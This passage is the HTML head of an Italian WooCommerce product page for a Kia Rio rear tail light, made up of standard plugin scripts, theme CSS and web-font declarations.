<link rel='stylesheet' id='responsive-menu-css' href='https://www.ricambishopping.it/wp-content/themes/i-craft/inc/responsive-menu/css/wprmenu.css?ver=1.01' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://www.ricambishopping.it/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.11734020453' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.ricambishopping.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc.css-css' href='https://www.ricambishopping.it/wp-content/plugins/wp-gdpr-compliance/assets/css/front.min.css?ver=1602689985' type='text/css' media='all' />
<style id='wpgdprc.css-inline-css' type='text/css'>

            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Si'; }
            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'No'; }
        
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Thanks for following!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.ricambishopping.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ricambishopping.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.ricambishopping.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://www.ricambishopping.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.4" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ricambishopping.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.8.4" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ricambishopping.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.4" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ricambishopping.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.4" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ricambishopping.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ricambishopping.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ricambishopping.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ricambishopping.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ricambishopping.it/wp-content/plugins/wp-gdpr-compliance/assets/vendor/micromodal/micromodal.min.js?ver=1602689985" id="wpgdprc.micromodal.js-js"></script>
<script type="text/javascript" src="https://www.ricambishopping.it/wp-content/plugins/wp-gdpr-compliance/assets/vendor/postscribe/postscribe.min.js?ver=1602689985" id="wpgdprc.postscribe.js-js"></script>
<link rel="https://api.w.org/" href="https://www.ricambishopping.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ricambishopping.it/wp-json/wp/v2/product/16098" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ricambishopping.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.8.4" />
<link rel='shortlink' href='https://www.ricambishopping.it/?p=16098' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ricambishopping.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ricambishopping.it%2Fprodotto%2Fstop-fanale-posteriore-esterno-sinistro-sx-kia-rio-3-serie-2011-2017%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ricambishopping.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ricambishopping.it%2Fprodotto%2Fstop-fanale-posteriore-esterno-sinistro-sx-kia-rio-3-serie-2011-2017%2F&#038;format=xml" />
<style type="text/css">
.utilitybar {background-color: #d10404;}body {font-family: Open Sans; font-size: 14px; color: #575757;}h1,h2,h3,h4,h5,h6,.comment-reply-title,.widget .widget-title, .entry-header h1.entry-title {font-family: Roboto, Georgia, serif; }.themecolor {color: #d10404;}.themebgcolor {background-color: #d10404;}.themebordercolor {border-color: #d10404;}.tx-slider .owl-pagination .owl-page > span { background: transparent; border-color: #d10404;  }.tx-slider .owl-pagination .owl-page.active > span { background-color: #d10404; }.tx-slider .owl-controls .owl-buttons .owl-next, .tx-slider .owl-controls .owl-buttons .owl-prev { background-color: #d10404; }.nxs-gradient .nx-slider .da-img:after { background: rgba(231,14,119,.72); background: linear-gradient(135deg, rgba(231,14,119,.72) 0%, rgba(250,162,20,.72) 100%);}a,a:visited,.blog-columns .comments-link a:hover {color: #d10404;}input:focus,textarea:focus, .woocommerce #content div.product form.cart .button {border: 1px solid #d10404;}button,input[type="submit"],input[type="button"],input[type="reset"],.nav-container .current_page_item > a > span,.nav-container .current_page_ancestor > a > span,.nav-container .current-menu-item > a span,.nav-container .current-menu-ancestor > a > span,.nav-container li a:hover span {background-color: #d10404;}.nav-container li:hover > a,.nav-container li a:hover {color: #d10404;}.nav-container .sub-menu,.nav-container .children,.header-icons.woocart .cartdrop.widget_shopping_cart.nx-animate {border-top: 2px solid #d10404;}.ibanner,.da-dots span.da-dots-current,.tx-cta a.cta-button,.header-iconwrap .header-icons.woocart > a .cart-counts {background-color: #d10404;}#ft-post .entry-thumbnail:hover > .comments-link,.tx-folio-img .folio-links .folio-linkico,.tx-folio-img .folio-links .folio-zoomico {background-color: #d10404;}.entry-header h1.entry-title a:hover,.entry-header > .entry-meta a:hover,.header-icons.woocart .cartdrop.widget_shopping_cart li a:hover {color: #d10404;}.featured-area div.entry-summary > p > a.moretag:hover, body:not(.max-header) ul.nav-menu > li.nx-highlight:before {background-color: #d10404;}.site-content div.entry-thumbnail .stickyonimg,.site-content div.entry-thumbnail .dateonimg,.site-content div.entry-nothumb .stickyonimg,.site-content div.entry-nothumb .dateonimg {background-color: #d10404;}.entry-meta a,.entry-content a,.comment-content a,.entry-content a:visited {color: #d10404;}.format-status .entry-content .page-links a,.format-gallery .entry-content .page-links a,.format-chat .entry-content .page-links a,.format-quote .entry-content .page-links a,.page-links a {background: #d10404;border: 1px solid #d10404;color: #ffffff;}.format-gallery .entry-content .page-links a:hover,.format-audio .entry-content .page-links a:hover,.format-status .entry-content .page-links a:hover,.format-video .entry-content .page-links a:hover,.format-chat .entry-content .page-links a:hover,.format-quote .entry-content .page-links a:hover,.page-links a:hover {color: #d10404;}.iheader.front, .nx-preloader .nx-ispload, .site-footer .widget-area .widget .wpcf7 .wpcf7-submit {background-color: #d10404;}.navigation a,.tx-post-row .tx-folio-title a:hover,.tx-blog .tx-blog-item h3.tx-post-title a:hover {color: #d10404;}.paging-navigation div.navigation > ul > li a:hover,.paging-navigation div.navigation > ul > li.active > a {color: #d10404;	border-color: #d10404;}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login,.comment-body .reply a,.widget a:hover {color: #d10404;}.widget_calendar a:hover, #wprmenu_menu_ul li.wprmenu-cart span.cart-counts {	background-color: #d10404;	color: #ffffff;	}.widget_calendar td#next a:hover,.widget_calendar td#prev a:hover, .woocommerce #content div.product form.cart .button {	background-color: #d10404;color: #ffffff;}.site-footer div.widget-area .widget a:hover {color: #d10404;}.site-main div.widget-area .widget_calendar a:hover,.site-footer div.widget-area .widget_calendar a:hover {	background-color: #d10404;color: #ffffff;}.widget a:visited, .product a:hover { color: #373737;}.widget a:hover,.entry-header h1.entry-title a:hover,.error404 .page-title:before,.tx-service-icon span i {color: #d10404;}.da-dots > span > span,.tx-slider .tx-slide-button a, .tx-slider .tx-slide-button a:visited {background-color: #d10404;}.iheader,.format-status,.tx-service:hover .tx-service-icon span, .nav-container .tx-highlight:after {background-color: #d10404;}.tx-cta {border-left: 6px solid #d10404;}.paging-navigation #posts-nav > span:hover, .paging-navigation #posts-nav > a:hover, .paging-navigation #posts-nav > span.current, .paging-navigation #posts-nav > a.current, .paging-navigation div.navigation > ul > li a:hover, .paging-navigation div.navigation > ul > li > span.current, .paging-navigation div.navigation > ul > li.active > a {border: 1px solid #d10404;color: #d10404;}.entry-title a { color: #141412;}.tx-service-icon span { border: 2px solid #d10404;}.ibanner .da-slider .owl-item .da-link, .sidebar.nx-prod-pop.nx-leftsidebar .widget ul.product-categories li:hover > a { background-color:#d10404; color: #FFF; }.ibanner .da-slider .owl-item .da-link:hover { background-color: #373737; color: #FFF; }.ibanner .da-slider .owl-controls .owl-page span { border-color:#d10404; }.ibanner .da-slider .owl-controls .owl-page.active span, .ibanner .da-slider .owl-controls.clickable .owl-page:hover span {  background-color: #d10404; }.ibanner .sldprev, .ibanner .da-slider .owl-prev, .ibanner .sldnext, .ibanner .da-slider .owl-next { 	background-color: #d10404; }.colored-drop .nav-container ul ul a, .colored-drop ul.nav-container ul a, .colored-drop ul.nav-container ul, .colored-drop .nav-container ul ul {background-color: #d10404;}.sidebar.nx-prod-pop.nx-leftsidebar .widget ul.product-categories > li ul {border-bottom-color: #d10404;}.woocommerce #page ul.products li.product:hover .add_to_cart_button { background-color: #d10404; border-color: 1px solid #d10404; }.nx-nav-boxedicons .header-icons.woocart .cartdrop.widget_shopping_cart.nx-animate {border-bottom-color: #d10404}.nx-nav-boxedicons .site-header .header-icons > a > span.genericon:before, ul.nav-menu > li.tx-heighlight:before, .woocommerce .nxowoo-box:hover a.button.add_to_cart_button {background-color: #d10404}.utilitybar .widget ul.menu > li > ul { background-color: #d10404; }</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.ricambishopping.it/wp-content/uploads/2022/03/cropped-Ricambi-Shopping-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ricambishopping.it/wp-content/uploads/2022/03/cropped-Ricambi-Shopping-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ricambishopping.it/wp-content/uploads/2022/03/cropped-Ricambi-Shopping-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.ricambishopping.it/wp-content/uploads/2022/03/cropped-Ricambi-Shopping-logo-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.go-top, input, textarea, .widget a, .navigation a, article a, .comments-link, #ft-post a, .da-dots > span, .sldprev, .sldnext, .nav-container li a, .nav-container li a span, .socialicon a {
    transition-property: all;
    transition-duration: 0.3s;
    transition-timing-function: ease-in-out;
    transition-delay: 0s;
}
a:visited {
    color: #d10404;
}

a {
    color: #d10404;
    text-decoration: none;
}		</style>
		<style id="kirki-inline-styles">.site-header .home-link img{max-height:64px;}.site-header.fixeddiv .home-link img{max-height:48px;}.nav-container li a{font-size:12px;font-weight:400;}.footer-bg, .site-footer .sidebar-container{background-color:#383838;}.site-footer .widget-area .widget .widget-title{color:#FFFFFF;}.site-footer .widget-area .widget, .site-footer .widget-area .widget li{color:#bbbbbb;}.site-footer .widget-area .widget a{color:#dddddd;}.site-footer{background-color:#272727;}.site-footer .site-info, .site-footer .site-info a{color:#777777;}.go-top{visibility:visible;}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/open-sans/font) format('woff');
